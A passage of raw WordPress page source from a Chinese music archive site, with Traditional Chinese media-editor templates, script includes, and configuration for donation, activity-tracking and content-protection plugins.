						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">宣傳圖片</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">移除宣傳圖片</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						編輯 srclang、label 及 kind 這幾項屬性值，便能設定視訊音軌的語言及種類。						</span>
						<button type="button" class="button-link remove-setting remove-track">移除視訊播放軌</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</span><br />
					<em>這個視訊沒有關聯的對白字幕。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>找不到符合條件的項目。</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="圖片裁剪區域預覽。需要以滑鼠進行操作。" />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>網站圖示預覽</h2>
		<p>作為應用程式及瀏覽器圖示。</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="預覽為應用程式圖示" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="預覽為瀏覽器圖示" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( '中國民族音樂資料館 Chinese Music Archive' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpsd-front-js-extra">
var wpsdAdminScriptObj = {"stripePKey":"pk_live_51MNXPQBi3BTIFdF8TalKXRWKZjtF9XOmsgNovCWHyK8QKIqNIdZ8Ia0fa7gPx1CSZQYsEXTypS3DvQKI7kuc2YEA00qfNYH2qO","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","currency":"HKD","successUrl":"https://chinesemusicarchive.com/wpsd-thank-you","idempotency":"OLmM5Qoz","security":"2913fb6d5e","stripe_sdk":"","card_element_color":"#242424","minimum_amount":"1","max_amount":"1","security_token":""};
//# sourceURL=wpsd-front-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/wpsd-front.js?ver=3.2.8" id="wpsd-front-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="moove_activity_frontend-js-extra">
var moove_frontend_activity_scripts = {"activityoptions":"","referer":"","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","post_id":"35129","is_page":"","is_single":"1","is_archive":"","is_front_page":"","is_home":"","archive_title":"\u5f59\u6574","current_user":"0","referrer":"","extras":"[]","log_enabled":{"post_id":35129,"user_id":0,"post_type":"post","campaign_id":"pre_check"}};
//# sourceURL=moove_activity_frontend-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/user-activity-tracking-and-log/assets/js/moove_activity_frontend.js?ver=4.1.9" id="moove_activity_frontend-js"></script>
<script id="wpshield-content-protector-components-js-js-extra">
var AudiosL10n = {"options":{"audios":"enable","audios/disable-right-click":"enable","audios/download-button":"enable","audios/disable-hotlink":"enable","audios/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"audios/alert-popup":"enable","audios/alert-popup/template":"template-1","audios/alert-popup/title":"Content Protected!","audios/alert-popup/text":"The content of this website cannot be copied!","audios/alert-popup/color":"","audios/alert-popup/icon":"","audios/audio-alert":"disable","audios/audio-alert/sound":"beep-warning.mp3","audios/audio-alert/volume":"50"},"available-pro":"","is-filter":""};
var VideosL10n = {"options":{"videos":"enable","videos/disable-right-click":"enable","videos/download-button":"enable","videos/disable-hotlink":"enable","videos/alert-popup":"enable","videos/alert-popup/template":"template-1","videos/alert-popup/title":"Videos Are Protected!","videos/alert-popup/text":"Because of the copyrights associated with the content, copying video is not allowed.","videos/alert-popup/color":"","videos/alert-popup/icon":"","videos/audio-alert":"enable","videos/audio-alert/sound":"beep-warning.mp3","videos/audio-alert/volume":"50","videos/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""},{"type":"","in":"","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"available-pro":"","is-filter":""};
var PrintL10n = {"options":{"print":"enable","print/type":"hotkeys","print/watermark/file":"","print/watermark/opacity":"50","print/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"print/alert-popup":"enable","print/alert-popup/template":"template-1","print/alert-popup/title":"Content Print Protected!","print/alert-popup/text":"Because of the copyrights associated with the content, printing content is not allowed.","print/alert-popup/color":"","print/alert-popup/icon":"","print/audio-alert":"disable","print/audio-alert/sound":"beep-warning.mp3","print/audio-alert/volume":"50"},"disabled-shortcuts":["ctrl_p","cmd_option_p"],"available-pro":""};
var EmailL10n = {"options":{"email-address":"enable","email-address/type":"char-encoding","email-address/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]}};
var IframeL10n = {"options":{"iframe":"enable","iframe/type":"message","iframe/redirect/page":"","iframe/watermark/file":"","iframe/watermark/opacity":"0","iframe/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"iframe/alert-popup":"enable","iframe/alert-popup/template":"template-1","iframe/alert-popup/title":"iFrame Loading Protected!","iframe/alert-popup/text":"Because of the copyrights associated with the content, loading this site in iframes is not allowed.","iframe/alert-popup/color":"","iframe/alert-popup/icon":"","iframe/audio-alert":"disable","iframe/audio-alert/sound":"beep-warning.mp3","iframe/audio-alert/volume":50},"redirect_url":null,"watermark":null};
var ImagesL10n = {"options":{"images":"enable","images/disable-right-click":"enable","images/disable-drag":"enable","images/remove-links":"enable","images/disable-hotlink":"enable","images/alert-popup":"disable","images/alert-popup/template":"template-1","images/alert-popup/title":"Images Are Protected!","images/alert-popup/text":"Because of the copyrights associated with the content, copying images is not allowed.","images/alert-popup/color":"","images/alert-popup/icon":"","images/audio-alert":"disable","images/audio-alert/sound":"beep-warning.mp3","images/audio-alert/volume":"50","images/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-attachment-pages":"disable"},"is-filter":""};
var TextCopyL10n = {"options":{"text-copy":"enable","text-copy/type":"disable","text-copy/exclude-inputs":"disable","text-copy/copy-appender/text":"%TEXT% \u003Cbr\u003E Reference: \u003Ca href=\"%POSTLINK%\"\u003E%POSTTITLE%\u003C/a\u003E","text-copy/copy-appender/max-text-length":"80","text-copy/alert-popup":"disable","text-copy/alert-popup/template":"template-1","text-copy/alert-popup/title":"Content Copy Protected!","text-copy/alert-popup/text":"Because of the copyrights associated with the content, copying content is not allowed.","text-copy/alert-popup/color":"","text-copy/alert-popup/icon":"","text-copy/audio-alert":"disable","text-copy/audio-alert/sound":"beep-warning.mp3","text-copy/audio-alert/volume":"50","text-copy/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"disabled-shortcuts":["ctrl_a","ctrl_c","ctrl_x","ctrl_v","cmd_a","cmd_c","cmd_x","cmd_v"],"available-pro":{"mode":false},"is-filter":""};
var RightClickL10n = {"options":{"right-click":"enable","right-click/type":"disable","right-click/internal-links":"disable","right-click/input-fields":"disable","right-click/alert-popup":"disable","right-click/alert-popup/template":"template-1","right-click/alert-popup/title":"Content Copy Protected!","right-click/alert-popup/text":"Because of the copyrights associated with the content, right clicking and copying content is not allowed.","right-click/alert-popup/color":"","right-click/alert-popup/icon":"","right-click/audio-alert":"disable","right-click/audio-alert/sound":"beep-warning.mp3","right-click/audio-alert/volume":"50","right-click/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-right-click":"enable","videos/disable-right-click":"enable","audios/disable-right-click":"enable"},"available-pro":{"mode":false},"exclude-hosts":["chinesemusicarchive.com"],"is-filter":""};
var PopupMessageL10n = {"templates":{"feed/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","print/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Print Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, printing content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","images/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EImages Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying images is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","audios/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","videos/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon 